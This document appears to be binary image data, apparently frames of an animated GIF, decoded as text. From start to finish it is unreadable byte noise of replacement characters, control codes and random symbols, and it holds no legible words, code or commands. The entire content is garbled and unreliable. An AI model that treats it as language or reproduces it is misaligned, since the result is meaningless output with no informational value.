~�����@��mZ�� Y3:΄���]�HG�PS������z�Ċ^��0�@F�@O���~Ed*�P�T���hL�Jԙ�3�6��(W�ņ:����T�8ժ�thd��h5�4I�I�(N�ͧB��V=�Z!�R>���79:�|���eu�^�˴�4Vn}k�Z� �ɵ�G�]���Vn��-�^��W���+=�`�De~Ɲ�,���/�%��w��F��Kʺ6��KW��Y���	.t�P0T��v�o\�pQ�Ԑ���{��b�Ÿv��2TTg�[+���-�!N;��6����rYK��5��
*�*8Dcz�
���u}�V��#w���~w� fEy<�����Օ1�/� ��(��`
����w3�X���p�*�V�n�5�sovw�\@x�.*��a���8��E��H6�V�!��<���E�`p(|Pc��P��*eǲ��]���,��,��m�Kf2[�,�A��\�y�9��lv�=Lk���T�s|�0Wq�e��L ;��>��!gDWǻҲ���������F"hA:�ovt����� ����LL�*[���}�mj:��#X{�q�w�h3����s�ѺV��QNB��v��[���G�o���Mϕ��Vt���kQ�Z׏������pY��V󑁀�/<��b����������V3���m_w���F.)=[�95���5�0_jG�ڵ���}��B�����p��o��� �k�L��3����f���-�º<	��6�ќk|+Z�8��vs��,���)K>ۓ��ur�8 �-k?��O���k�r�o���B�?�����AYC��R���H�,�4�p��h~���}�:W �y��S�ї%�V^h��ݡ�yO<���v�[A���Ed�+���>�{�7���/��R��!}��$&��0�k.z��`�yFY�p���t���3��\'^�z�=��.�n����#� �`x�/�����]fz���0���c.s���;���w/�������A2����>	�/�S�,`��)���暷z�	�~��{Z�{K�Xer%�0�X���G�p}3�������}��{|�w8��w��7���Z��|�ug�$h~(C�z��vE1Z��/� y0^��7�$�ѧ�^7��Y_@	��&cZ�w]�?8y98Xh}gPm^�#1� �~F8�%�� �|L�w�B��*�3�Ws�w�ǁ`���6i8�Vw�S����&(�mAPe;k5�
��nw({�������ަ�['��h����ȉi�}Ǖ\��P%^N3V{�	�Hq)!_(0��X�s )���h�X�؉����w��t��E�Tr�lm�>�X~�~��w�艣���n(la�nM���Y��_V�;�(c���X�ĸg��툉!�W��;k� ]�`v}a��)]Є����������i��gceX���b�z����Qsɨ�꧐�x�"���	8~�V��~U�}[��>p��A�^p0w��0���	��@ɐB�GX�%9�阒�(j�XXZH�0�i@�T��&Њ;ɓ'ًDٕA��Ey��0�'�o��T��#G@�@�l��n�����`1�u���		����<�Zh�� 4��1��p���s�{p�K Y�5I��cI�z	�h�h�y:7JP>g�O��nט5I�r����SM'�E�uxx铛��\���(��]�Y�i?��rɅ49�A�xN�m@s4�	�KЁz��TwY��ɗ�x�i���e��$���
���2���dМ59���|��)&�i�l��{ٟ(؆xx9#$�4R�~���Id�9��4�r�!0���F�gy�A)�^���(�!%��W�kyؚ�ɏ�w��לV�o��t@� g����֐e��&ٝ�&R{F�gǍT��ɠ2i���n���-�P�V";
�����Zj�G�&���բr9��	�ω���/�o�&��g�ɣ�����wv9�d�Sf�q٦ol
�1�Y9J�v��@��]*��ǧ�tq������0����R�R�=��x�l�J�Iisdj��	�P�
��O�3�}�";%`ڡ�j��ʎj�k�)���q�
��2���*��pz�Q�[���ڨ���2������G�9z�
 Kڬ�
��J��g�j���o�y����:��J����X�z�0� �ڦfj
N0�c�V|��ɫ�J���������
��r�����N0�ۯ��t��l
���
�5����筓Z�~*��I�O
f���u�2�"e�=:���ؚ�(KF�H�x��0K�p��
�˱�j���w���"h�^{�){�F+"ɲM{�X�4+�#q��W��ȥ����AȰ`��bk��8�h�jˬ�i
���7�NS�G���p�C��y[����Ex�N��1���)�jڬ����eîÊ��z��[������:�K���n�� ��J�5��J��y�*��cK�c�~��8E�U���*���,m0�6�����Z��u})��+��k��������7���F ;�YQ���m	�{���|�+�u��k��#WWZxV���sa��b�[�hw�bړ��u�@�����LK��k��;����#��ɫ�`��&ܱ(ܱ�*v�˺�I���ns{����"Q�:��<��+U-���y��R6A�Y��+�#=��=�I�D�|��H����kWȘ���a�I�A���Z��g{ǧV+n�:�Y\����4��ȵ7,~t�� ����$�K	��e(ě���0L�!�c�D� �~���I����Ǹ˞o�Ƹ�bA<��[��8�g��y<���Ů,�?��}*�?��M[������c�_�ï�ı,����@��bB��U����I��>���\�����@�������܉Ȝy��S(�{�u�\�k|���)9P�\�<˴����b��$�V	�b���T�<�EB��*�#�w����̹LU��l��jW��L���m� ���L�Mʹt�MlZK�L�$|��������'��>��p��$m�]΅�҆�%��=���7����ۙ)r�u���3�	>�n�vM��#���r4͕H����R�|��� ���lMԁ|P��z̋���c݈R�Ӕz�����n��M����u����y�ث������.�@|�� ��Z��d��=�σ��]��0`��DM�:��J=�И�9�؝�ذ�s'�m���N<�h7m�މ�
<�8=����פ��<Ի}����ٌ�C=�; k��ܬ]�u����l�Ɲ8�]��lu�\ԟ!�n��LV�#�X���݃���?��ӷ�ց��9�k����ݗM�N�|��~*�)��)��m�nj��g�ޑ����p��]�:'��(��(�0����͒��������ա�Ϗe ���)��]�һW> ^��F>��Mȹ�()dj⩖�R�AA��-�Nک���Ƴ=��}�5P;^*$dU�,��H�@N�}�Y�L��c^�S~��.WN�b��T��`�"�<=M����y��5,�:��ט�ݔ�	$)Q�鋮%���,�a̭��L��A��e��68�ς��>�z-�^ ����5 Y�8��}+� �{KM�Nt츞궥��P*	�B����}�>ɮ����N�����K��<����"X�~�Hagf��������ΙJ��',i���~����^���Ȩ�ޙӾ�S�������諭��s���f-�Lm�o��R�~����ٮA��B��ߗ��K4��d���?A�Fy�\�A���`�w^.���Q����:�)���	��,��L��8�T�k�Ro���b�K��>��9�Z�$��#I�����T�P��SO�z���DW��h�i��S^C��ڹf��� !� � ,    � �  � �%��) D�P�
�)&�HQ�ŋ3j\���ǎ 7F @�ɑ(3��P�偗!��IM��hu8��˓�\���D�+�\��iӂE�F����ʫ.af]e�&N
X���4Y��&U��ӷpUI�AϬu�j�ٵ/��w��P��Q�je`��m��f�\2��"{_r��3��[Gm���ƨC���k��o�����Lսcw�҈[�VM|5�۱3��4e�%yӒޙ:���7κ�w��1��W��o�ȓ[���4��Ź��n8<y�X�|�����*��{�I��v�ѧ`Y��u�i!����WX�	F����u"����6De�Ɇ�b,8�K���8|(����7#��h�9(�<���	���!fP��8�袈#�h�N)i �\i�bM��%�s>�uT9� e����c�@��P/��e�!&�!�V�yГk�y�1��f�&b�s�����g٢թ���7����r�jdY�ej���\�j�[��^�z�R
'*���fv+��M�p	c`ĲZ���&����W�v���h�%�(����Yt�-��vȫ�.K�J�&���j����&�<�P�����P��/��0���\)�:B$�d�6�$�)lm��
�I�f����+p+����V����z(f�R�r�<u,����	4䬄�"�<2�-K���)�&wZ<&r37�q�7#҅�T��!@�I�*w}��/��&i���$M�3�:W�v�Y��Y�^CL��Z>�-�<Q����k���&uԈ����Wǭ��vӪ)�[�7�'9�t�7���k�޶Սcm���J�#�Z���|kN��=x����8�|0�\�(�,�?9�s���6�Ɯ���ԋ����r��&�[��e����U,�fǞq���^��ȷ�����9>�w���L���{���?�]�{e����ma������
���3��b����SBa`���@�1�y(��*hAܹ�p���J����.��TB��m*da����I~���en8��<��=��GE0X`�&�^�.H�"ʐ���%�(�P�hLc�-r��^���D`��I�����4
1w�C��G�Ա{Z�'E�=�F��ؿ�F7R�vp�"�J�Itqxؚ��!�N9�9� �H�J��$b&�HH~��e)/v�1��j�
�Krj�<f&�˖�2h;b/��'�S���f�`9�
��\� �i�g6���c/� �IR�k Q�d����g>Ǚ�
o���4��v	&����f�ƦM�S�ݧ89�I�rF��4h���kz4��2#JRAJ��:��'L�R�]�]�;��l��!�C=O�Ӊ��-*Fѹ	�Eq�x��Mk*̜�R�=-)8�H�����X��L��S�m�P��X�Iά
U��\�F�Z��x�6`}�T�:U~���ث�^��W�
U��d�+N�'�0�o^}jXKW�ⱐ�l^���N����M�YչV%��t ��0_��I�
@�W�ر�����l3�Ҵ��H��3ȍv�@�7�AC�j�ⶖ����l%+��:�6�#n?[���V���M�Zz��u��xaK�o���m.E�qۮ�rkOJ�h����ZA�@��a�@�|��u,^�ʊ�:����t�t�K�S��m^�)\�> 	���^��������m;F�&��&�z�_�_� *�]И%:e��?�On���r ���%���%�װH�q�� ��!%I�w�e�vY���q��!R�{ӵ��V�����4f��l�0��b����c0���%��P��F�Y��넘�r�+&tΐn�	�c?[�Ϙnc�/��2��$:�_d.:�R���0�Js:ӯ�C=ì�?�x���F��^D�:ό��kV-����5����Z;{ӝ.0�����Y=X#o�뉥F��^����}�rci��f��m�<�:ٷ��UCJk+8�ǒ�Ȅ�n���q�o,\r��� ���p3���w���h������ݹu� �sf �˽�r7�G�0�BJid7����.�%���奭�&���{� �r����=	G��|�t���Mw7��}��3���9����p߸�J��ǞE�O��5�9�юv#WtG��	l��vFt�$q:�;0r��}�L�:�_wD��89������/ثz�n�nK��B�n�$���P��G/u�Ka�lo;>A�)2f )|���Qo�;�`�7,³<r�E���^�ɟ�
�����l��[0H�d#zN���׿=���rk�������X������ƾ���s�S���O�ZfÓ`Ǘ��]�{�� �c�w�W~�w~x�����G|����|=s@�M��ғ��x#�u5�y�w&��}6k�ր	� ؁,�h�8me}g�fȀe �'���y�{�| `��5����
؄���u�|�z,6.w�o�b�IIHyXQ�{�fp&�G �g�NhR���0�~��|*�ls�i�"?�,tdU�tL�׀$!vA8�Jw  x�igl��k��PH�S(�fuvU[Ņv�g�gag�cH�^�^�J���T��08L��!@��8��W}9'[E��i�8{Q������x��x��}�(y����W�ux���x*F^S5�5|PDM	T,��	��\E����<����֨~>m�F
�Y����HZ��_����h�����~�(�	�u���ǌ��v ��t�8~fh��GGP�>��D���h�]�p��騐-�����6�uՆ?h���{���I�p�P�y���%��p���X�����30� p�3)��xHW��g9���?��Bi�@��ɕ
	�Fw�'�8�tM��H�i��p9��hhR>I�Fٕ �y)�+(��t���i��p9��ɖ� r�3Q��5�ԧ�N��ɗD��SU���f�a���T)��Ypi��)0R +m$2�p{�^�������9��w�cp�07�ݸu���2�����ǉ�>��,`I��]��-��Ey�։��)��YLT��θ�1	�9�Y�pI��	�N�m�t�7.���������y�_������Y�M�G�q�rĩ�&�i�&���Ib�g ��مCy�y�:��Yx�Pa�I68:�d���f�Py�V�虞-��a�]��t�t�w6q�7�j��ȣ�ɡ�N��q�	�A(�(ʢ P�I��0�a0�h(.�S�Pؗ�~=��-9ND��������P��+��A���5.t�`���1��x���!�������wf��
:�l��.
�4�B�b����y��G�n�H�e)|���颈�A`�n�~�A�I�]Z��ك[*������0������
�k
z�Q������/��M���I	�R��ꩊ������)O҃�<R��ٕ�z���,i�����0 �m0�-��Q
KXH]�ȝO����2��(k�ڭg��9)�jX�J�jfզ�ԙ��z����K�ۊ��W��*�P� 㚨᚞����FMf��i����5��(۰[�Jز�7��ʯ;릇�豥v���%����*˰��~J����j����*R�����$;�=��&�
۪k�\�`��۴d@��� ��Yk.�U�X��C�]�g٤�*�lZ�[��Y���}��9�>ˁqk�����H�uK�H˷�j
�k
��s�:��w������k��H��k����xk�}۷Ip�b���{��	j˭K��p�HY����[��`[��;��k����}J��G�W�'�� ��U��[�/����Kmp�6�+��A	�"Y�K���������l �o�7����� �$ ���_c*{�hz����˻�7f����˵�Vp5w�z�������E�6;
�����T���f����)�뛾��cdU�s���I�K�-\�0�����l |������|�j�?	�*�T%��D�0<ñW��{�����Z�'E[���̒���ak�E|�I�D�4��6\�})�O|v=L2lFO)�Qh���� [�r�{AP�(q.b<ƅ��f����8|8���l�1�2�\�P����+���b��y�<��:T4��Vl�C����Ȥ,�0���Ɣ������%\���q}�n��2����ž��3�u�)�d�<˔:`�̋�����̆,��<͐�����K�|�Ǭ���S���gȺ,�Oy�ݛ����k
�|�:H���ė́�v�!���L���ɴG�0��w<м��l
�Ϯl��ȳ�ikڈYF�̵���$��ދ^���,�<����t��5�����|�.]����4�������y�g�h�'MфL��{�/�D��F�^l3P�"M�ZŬ'��L�
���L�#1�E��H�1�ԡ�ͮh���<��>��W=��xaռ��O_�6}Ә��j��h���T��W�$a�G��D=�|]����xmqzmT}�*}����Z��v1H�<���7�y�נ�+G�~0ل=؅������gɫΟ=T��AȵA�0����0ݱCZ�M-�׸bR�ء͋�M�ۆm��D]�ϭe�)��]���g]N�S��؉���$�����G���;�c�L��]@}�i��2�
�=ާ-� �cIL����.��Q�!p��݇~mߍ,�c"ب���(.��~���cJܳ"���"�k�3������bw,&wlާ��mp��M��ʥ��{!>�jmȶ\ݽ�J��Wݜ]U1��7��i��];�9�>~�x�X����CN���`{�L>!����cJ��&��MZ���.�j���� ñ��#1�B�\�
m�jw3 bVm�-{?u�c�N��M��i~�a`j~m;�N���lD��b�d������ʞH�v����m$�(6��j�鵍����u}��c��ꄒ*�0�#�!=���������n������^ӝ}�yy�u' ���I��e���.<��~���Ƀ֎�b��Ԧ���������3�Ԯ��J��B���������)E�8��Z����T��J�?��Q�Z�Av�	��������������~�Ԋ����#͕��������#��A��
Om����;������*�7_�M���4p����/�3/�Wp�o�V}��܈	�+��Z��T�U/ �S6�\�0�3��]��I?�+���Wx�z/�/p�6S����;O�p��и�Of.�R?�A��C�@��m��߳o_	ra����f���/��u���� !� � ,   � �  � q�@�e A*\�!!8F곁�:`�8�#�0%~
I�H�#!�\)�H�"v5��FG����L¹
���<  ��ѡH#$�`#h̞J-x�*ëO"�(`EF�ÊeY�Y�g�ty�'Ϸo7]zT�ݺw�z�D QN�SV�R+׽)�M[�qaǄ׶Mp.ſP��˙�ӧ`k.Lz�a�]A/n�k�0-�}yngϸ?+�ȧ�o��wd=���֯�'���+��+���{�^��/����{��%o�d�|���eBΖ�������C��J�؏�������j�X���%hBh���#��^{�e'X��҉}]��w���%��t���bt�@(_u�n	�a~8~����u"x���[��K1݌rWІPި��U��)��y&��F�e]�2�7�p��9�i�����JC�9Ѓ]�I��%U\E܉1HjF)%��R)��eu��}�!����I�1�����i#��$*�������e��g��e�w���ƩQTda+�iX���*�h� �Ȣ�e~ś�_��T4�l�L"-�V���+����f�����yiD�U�Q��TL���N�Q�nۭ���l��~F.�n��ͺY��&��d��������VL\�����K)6�}�<&-�l�򖬲�<\밽�����{\��\l_O,�{�B+oи����1#Js��ތ�f3�+�A�L��X��ý���҇0-l�Oo���Z�1�
k��p+�u�<Y
Ł�m3�a���s�jW���P��r�1L�60g���`��/٘��e0~���>/l�砻;��p��t6���_�^�_��ٲr�6ۉ�nA �o�:亶�ذ_�\�o�Q�A�����_?��wgo���O��^)���O[��+�x嘆o����?�v�ͽ��_�$_�C� �SX Gw��j|��g�mox�����תH 0�\��^f�n%��l���5
	ʎ�?� �j�;�y�[���F�*�!�~��CT���e�sa�A��"^�uLb�J�	&6ʉ��Ħ�����T�- ��Q������'B�xT���NT���	����=�wF�#�E%B�/i�S_aňĪ�,T�QW�/:�qD�$'Y�J���",c=>5�YQaG��.�q��c-y�KB��|���@�,�r��7x��R��l%Y9LafR�)�,g)�f?D�#�I�jVӔ�&�'LJ
��,�7)�=dTRk4[3%�+X���hd6�I�p.P���g>�H��R �:�:�؈��} 8���`�xʓt�'?��`VT�3�͒��t:�>�� �P+�Ф����)�zR4�}�>[���R�v{��IR+�R��T)K[�R�rP1�1b������3Mվ�u�V�W�P����|@�B�P��Ԭg�(��:SVd��N���s�I�N���Ale���{5)C+@VT�����Z�I�t>'l�AS����-��P�e��&���D�����Q�E?r����������;��i��ի&�x�YЦ���edpI�[�5ѩM*�\����d��5�;G��/x���l�[�&���wir\�*����(t�KV@<��+�lP�{]�6��U,x��_�
7�d<����Z��>v5C/�����.H��~ ��t�6�x�{T+x�w��Z�!LJd�֑�k��aT�
@U�_�X�u7���pxu��c�ҏ�%$@R����� �1|�J�$aM>�R.|c����W���G��|vـ�4�2�]�x�]Hr��e�\����}���:۹�;�:��>{��gް1�^���2�3��@�M�������������*��ӻ2��p����c	�4�;M8W�Փ��g��N,Z�V��;�i�Կ#5z˅j/��ػ^D�0�RX������W�� �N+�u�l^�ρ�v63D��mT��@j�%��v/�^�Kki˙ ֶ�}�,�w�y��/�m�[�;��y�����$�@�'�n�v����g-�lk�ׅE��%NqH����pmT�>�rTք�)N�Ӏ�7�7��kC����5�>�^X�!��{S�B�8�{���l`(9�x8� �o�(�8�?�c�˜���v�Q.�-��QC�����nOwk��f�����^��~�T#�h_��վv�9�?3]��΃���DѸ�y�wYw  J <��<���|ߪ�:�	yrװ�R�R�W�y���
(�}�w�{�b���z�k���{��G_=�G��ֻ��§�l���l�]�t�gl�\��/`�F����~|��W��������V�X��l��wǾ�u����x����|�7z'�q��ya�L_�HR��Gٷ^��(
���v�w~�n��l�ǀ]xaG(@�x�g��&��2�fz�g|���h�ȷ��deeGJx`�h>��5>X���g�^��n/X�C�}3(�4(���t聆 RAX�A�\�G�lё%E�V�pN8�j��K��gf��G _v'H�]8VzF�S�%B�hQ��G��Wu5�}�sOL�_�����y!Ȁ}��xh���S��rc�}gH��Ȇ7��8�xg2�w\�w��� `�[�&%��xt6�5������^��!�xT V�X{��P�I0�N�W1�[q{�
}���tMȋP�U؆ x4.����KDu(� Ѕ ������`k�%q�P(V�ڸ^��W���jǧg�@X!�)M�Z �j�([p������8�^���X	S�lt�-1�0�؍�~�
��;���6�%6z(�N����A�xmP��X:�59�ች��'��H��k�7Q�7	�Jg]Q�79���9�;�{Ԉt 8=Q��h���Lyt�����K4��X	xYy�ψ-60�*7A�f����H\����xe]�ˈ�[��uh
Z�owD5�T����y��I��H�my���Ș���Y���3$i�G�������xX~8V�U)�Z٘b��ٕ�^��KY�$'�	�1�����n	����I�	���WpPY�՗�ٚ�w�4g��������W�u����չ������0_QHL�
暯������i7{�Ɯ�&�ш�����9�-�чMt�g(�'\P����DG��YpX����������	����)ꂥG��	���Z�6
��8����o#��9���;ɞ�	��X��`�0z�z�4�ju�� ʣG���I%ZmP�*w-:{M��P��ej�9�� j�V���G\q*�`�EU��z37�z����hJz����)�;z�jcWl��ܹ�~��3�lJ���A�w�Z�������`
^?v*�)�]ǨP��7��U��;ڪ�
�@��:���5/���h�Oj��ꑐj��:�eE�Z��:�"�M�:��X��z�������>�=���
9�;���p�z���aB���z��Y\��x�*��©뙓�ک�ʌFS���|���JN�*�ﺃ���ڥ'��	�����	��ב�
�t�Q{G�Z��e�j��`��J.�˪� ��N�� �Iĸ`Kg�ڥ4[�5��"[#��xڬݩ�QhxIf����;�AP����]��$K��:�';�  B&�K�F˜Q�^�*���fk��7<˯ܧx{r��|Vb.����� ;�j+{�j�^۶��	Y�:�4`QW�i�aY&�z����|{d�~nY��x�
�[���k���Su���pz�����鮘[r��Js+"$��	�J���D����%{�麇Ź���뻫�0��.a�����*�G$�������;��8h��z�������A �g;�{K/����˶�_���;��p��z[�9�嘆P��`(�[vS���|�{�s���k��{�o��d��=�;~�kZr��
<Y�z����کj|�r�!�\�����{%��L��v�"��K������5U����{Q�5콰׵�;����*������l�'�T2�+��}��eu�S\�ALNK�#�!���Z~�۹���K��^���P�{��q©�n�e�[u�2�^\P�L�����#,]x��PU��1d�+�� �vI|Ȋ|�,��L�
�lɕ�Ș�ǌw�����KĞ����l���ʩ̜��c��ʝ\�2��l�3���Z��rl��C�`��wc�kp�L��jX�d�Ï[�˕��L��k;V?�,9)���,t��M|�b,����������.�����5��,ͯ����~SC 9)��м�*E<�]����G��q� �������mѢ��xP%N����� ������]ӂ<��5"��/��� ��,�K����=<��?�,�E,�5M�p��vdۼ���.���tN=�J��TM�:�,Y��Z��L��@M�lҀ+�����k��dM��a=���S�2��-��x��\��`��b}ɖ�|s��V�a���y�؊�؎�@��<٢��ڳ�v׈�ٛ��nm.!��R]֭����m��ի�ٚ���ڝ�Π=΢=�g���۪����ھ}S*�&mI�2��Íl�����������ͪ=y�}�
)��=qN�ٖ�������]W�m�-��g��j�4p4��|�������ϟ=�N( )������)���ڽ� �֔B�EK�����W�2���}��_�&~P���h������������1)�~�"ߛ��:�^	����ۗ����}��]�J�9�� !� � ,    � �  � ?%��@@��SHlHqHE�3j��p�ǏA���C" P����$�-��8@��&�����	�䃟@_��0�`уHCF$ `�D�P�����*ՄW�V��rh̯\k���(ϳ����ѷG�6�;W�ȻY����u�ڰb�"d��À](^��1N�O���KY��0Z�"n+x&��;�0M���S&0���8�B��%O�}�2ծ}Mw���� ܤs�n�q��p[�,���ڪksֽ����K���ݭq��3��~n����am{����F:?�����뷏P8��7�DXX���%�a�UY~�E�_f�L�O}U��g�Z}#*� ��A�_~���/�q�@�����8ak른��r�T8�a"jy�w�Q��n�Ƞxu��oy吀�ŘWJ�HY=i&�9��et��bog0N�vU�x�r�g%�;z�J[F	��s�bzȞzzD~��frÑu(��f�Y�3��H�|R	���
J�K�q�)p7����.6*���}i��몚� �ĺ�^zxR�P#�r�В
��������f[©��9�Lv2����0B�����4�٣��*�}��h�� ���Rg�A�����#���r������p�������Cz�:���B�k�KR�w�Ș�ʉ�[�ū8p'�r�� �TÒ�|��@{�(�*S�/��剳�����[@M-�	��sА�j�f�����n�I�L�1��eKM��;O�n֣�Yt�F7��)g�=�h����<�x����-�Ϥf��Ho���i7 ͔��6K;�ڂ.��/hn8�Q����uWx1�BL>9ߖ_�9��w��m�.�b�{�d�Td!<�������g~f�MR�:�l~.��U|�.S����3��L�o> ߅��3O{�Dg7�矩�qO�<D��@� � ɗ���/vbs��6'�nE�@���4b��H{�K���� P ����7B�oi(��c�)�HV;��R�:ߵ�7���C���Ä��'��Q�������h��/h���i�|�# �g�!⡄GL�	���2�0~�BQ1��Uъ���E���dl^
7�@4�ȉ/�'�ұ�xܛ	�G3�1~gd� �g�A6.��Bx���!a"�F�F�~�j =H5�̆ J��G�Z�'_"�H��҈���Y�T�F��bb� hIɲ�����P�r�c<�*�t�Q�1���Q��/<s|`���n	 /��s��/��H;<��t���@��W^R��8g 4��Nӓ�4�<}y�y֓���h���f�J��̨Fqi�4��b|(D%J�4ZfC�(4��w�T��fG�xJo�����$�F�e��餙P��ԨHM*C�TF��;Y�8��Z	T����Yԣ~ԣ`��C�YS��ŬP5�I���G���p����U�z�g[BYu�	�����)[�*P$�3��$��x�4��ū�iS�ޔ�n��+��,����.�kp�Ҙ�0�wm�dK�W{Z���i�7k�Q��U�rmKK�Z�Bv�	Tm^WK����ȍ�`%��}�Uc.8gn�W�v�����p�[��֬��i,/Tʦ�H�z׻� ����;-v�˼`�����qEC���ſ��Z�.0���oR�\����v'K��։�jV�^�?Z��� Dp|G���fW+1��k�?��n(����C+d�ƴ����I����^����b�ζ�<2������8��u-�c*��>β�U��\�Ȫ�%}��WU�C�o�w���Y�2p�^��Wˈ�3d�|<w���^ms�hf�����m�g�T����+�R,��Ҕ�4����"��Rn��\�q���~4 �V�@������.�������b��K�Q$���������ʁ��Y�6��v��[��֛Ƶ���ml��j0Ff��̛ف�ϖ0\-�v��a؃����n�����6���������@��}�jb�_h5���nx�����7��M���y�,�>�%��O7�]���`�@�1��#>q��\ֳ^9�g�e��pܬ���2�gK���r��i�Ƽ���-�	��\鶶��t�s2c���r��+�w���xu��jjo���uҙ�v�?}��m^�\ȤQ�<���{�������$�=��}�p)���!O|�߻��']�h�nQ8����}�g׻6�u�������w��]뚯��S�vȷ��ؿ�Ȫ�a]���<��N���\����xf�O>|w��Û��(�:]�5����������7���_ot�������ȇ��Y�z�C?��gh���RBB�ȃ�/�����`,�u?0m��}��`~F�z�t�����~hwz��(bFw�� DH"8�$H8�?��n�|�.H��~��~/X��w�m�7I��q*�w%�"H��E����AT�1�v�G�6�·�חx�3w�`�W�!�p^F�'G|a�^ ~%؄0�{�'��|fptH��o:�B��HL �}�3b~c��	� ^`�G�>5�j���'A�\�|BF��K�'F�a1v{|8����xHh�fh?�y׈��n���}�8�qX���z��H��M�
���[�w�� ���V��ʘ���a�~�xnk��h� ���g��ȆO�xb��z؉�Ċ{�l��FAqo�G\r�׆�h�0�7؍��}�Gd�7\��s8Xz�h��"��}��~��z���ؐ�h�ܸu�0�* do��=!��� ���*x�k�`�w\��Q�7�)�)������|��X2��0�?����x�J�(�����TY��k\���8+9�-钋��SHok�w'q� 	T��6T���y�26���IY�JI�,i�h9�.׎4�sɖ�g��Wi�tY�z���C�ig��F��k���X��9�-�|�p� Г�H wy��9mP�!�w���"Î���jy�LI�%�Dƒ��qy�8I�:�7iNp��}��d#3�H����i��)��%��X�i\��rY���d��F���w��	�T
�ƙD)������UHk�o���1�S��Xi��tI��I��N�}�(o�c���1n���ȝ���ؙUPq��v�62�@Q��y����Y|�'���C8��k٩��X�I����_SR[s]9X�<	�Ȝb�X�W6�0q)ة�����I�f��I�h��0`��y�m`�*k# ��Pyv�E	��I��y�XJ��y@g(�B
���Ez�ʠ����w��
Pڗ�陁ɝ�v�Lvu�8H���A x��� �3���"�p�q��s�z�9j��W��8��Ƨ�	�ТA@���}�F:ח8Z�z�ը����'��0�A��9��jg.pK�i�j���u:��y�'j��	�����j�h9ҋ����Z�2���
�����G��z`Ɗ��������\�H�����*�����J��
����ݪfЩ�����J��9�
a�ڮ����*��i���~�꧝z��j
�
 �f兝i�t�*��\p�#�����������J�������Qp<隟���y��[�5`�&����������۠�������ZF����:��<+�%�
����*K�C�E�8�mЬ2��m��T[�V�W놐��lٵ0�r�d�O�C��P��{j;�l��X{������^k��y��c�u;�m�q볈[�yx�۸QI���;��+�m@	Lb�{��'��۳�[�U�sH�R��V���Z��ۻJ+�����[��[�����{xc�����ۻ���J+E��YG��{�?K�:�1Jg����)������9�Iz���۫�{�n+bA�]�w�ɋn�ј���:����@	+��֛�؛��+��&y���x���R�Z��{���I[�{����x���_�u�[��zz��,�D�X����Uj��fR��(���{[�@�A���<6۵��#[z���$�'	��K�6�JA|X��0���;�N	�8[ÙK�#�@����(�;���
~�k�\���>5SB_�� ,��{�޵G5�Xm<����-�L	���h��I������S�<��,ǉ������q��ڷ�G	�5ȜXj����N��}oȤ��3�k��ˏ���A:Ȅl���ɚ��)!p�����ȣ����ǻ��i|_���L
x�<�D��������xtNl����)<��� .L�����UQ��I�ެ�֔D�v�W��|�=�Έ�9p#¼��0\��HU����C��ܥ]����d��o0��Ey�o�L���6(a��]�����ʨ  ��Z� � ��~�H_ܸ{������T��&�˷;�{��kӨ������E-���X�H�,�,MΖ�������Ԩ+��#��(�M�qH���+M�����N�<�vRf4��ܫD��όJC=5��լ���=�s�x�4#��,��V"�֖�˂L�,���4۷��H{�Ӗ����i�q]��|m�I����M�o�}ٝ�+D=՚m��ͪ��z��Х�-ض�ַ�0}�̍Z������l��f�ֶ�چͼ~��}��$��Ó���=ث���M�����1�b��|����F��vk���G\B$.�V�݉�M��ݕ�ZJ����S���S<��-Ô��Ca'�%����AM*KC� ��͌��ۍ��9�q� ������܊k�>-��BQ����Q����m�n,��H:�}�7��9�����q���̣�����*���к�����;��U~�)� R������NΈT�bn�I�_c�Ɯ��������]���c�\e^��q�|���݅�8��Arv.�dn�P���}y:j�Y���n�N�u�V���~�����8 p�>�^�t�Yw����M�����4,��>��N�^�y�H�܋ѷܡ�>b�En�ǎ�n!���������^��1��n䤎�s������������r-�>�����8��ر7�!<�^�������a�Ni���ﶈ���~%o���i�(�n_ ��!���]?�	o����.;��S��g��/^���׎�����>��.� !� � ,    � �  � �%��(�X�℀6�����2L���Ǐ 9�)��E"R�䐁�˖/#����	(�8a���S租5	��D��*]J�S�OFz��N�1�Ҍا+Μ(��|	�,էG�2]�j[�p9b[��V�_C�] ̞*RmR���Ɲ:�i�a���y�B�����J"�S&7Fk8��Ċ�v�yr��k~���k�p�M�h���W3f���δ�c�\a,d���=�"����k/�:y��iz�en���D��&������s?�2���3c���3l��G���g�{�UG]h���j��l�e����z&�`|�6W}Bh`M�Y�]~e���w�� ~�L戅�<J�Ɍ�h��E"��H6�!�66)����ߒ預V�7^�\>ɤ��hזy�����w�Z�e���V#�R�� ����$f��f�k�_P�Y�"��%�1�UG��n�]�
z�%r��aR4S�t�ʡe{��g��b�Ձ�N��r�:Xs��i'�/�
��|�:�%��E�������̺�T�~j뭸2*����*V�Ĳ�)�"+����X��n�n�.������氒��
�4���jj,� ��-W�I����"rf��rk阤��j&�Ҡľ��������	�
���������"���k��^�.�!��j+W8��&׋r*���D��r�"�Y,͡i�[+�H�b���*]A�]���o�Z��1:��:�\��2���Cs�5�0�̫�1���G���s�j���]Sw�r�},�u#*��#���������kw׳��v�片�8�a?N��W�)�a`���S���T�^8��>��I�<]�κ媧�:�Q����3��L0/= |�����;�IY�E5tP�t���NT@����C�`�_����3)�Y�~��a��0I_����	 ~bȞ�� ���t��[�d��Aǁ�� ��t��jp�=HBP����뷸����
F����E!���  ��<��v�Ä�����l{,�}g�p9T�L@�*���S!�X��.�kcK���E���R�P	xE<`Q��#��(�R�񅦫�����
#,ac �6f��,"]8�-ǎv�����4F ��&7�����nLdE):/��0��#��h�pBj�#�h��򐤜�"O��-���eLN%��J
 F}`���:	 E�=�e4��]s���f���a�LfǄ 9B���|��0ʭ�3���e�<!�FFěg�V8kI�HsZ��  %<��NiBmt:���Y�1�	���!��O�Ҡ��FZ��*����gC�>b�r|���	����3��()�IӚb�i6G�ʒ��^ߢ�6I���%�lzĦ>0�_��B!�S)��s)�hK��O����&S=7V-�ҔR�'OahՈsiY�(��CsB��`-(;�:��&���*/Ӻ�H�U�'��KZ�ҝu�90ͫX�Z��f��]auJ�"���|�V��U�z�a�legJY�"��ݬH��M���5b"5�hKk��~��]�R�+���ֵ��iZ���Ҁ��^K]0]�f�l_�K������[g�D��r�Ĥ z�h׻�m�F��
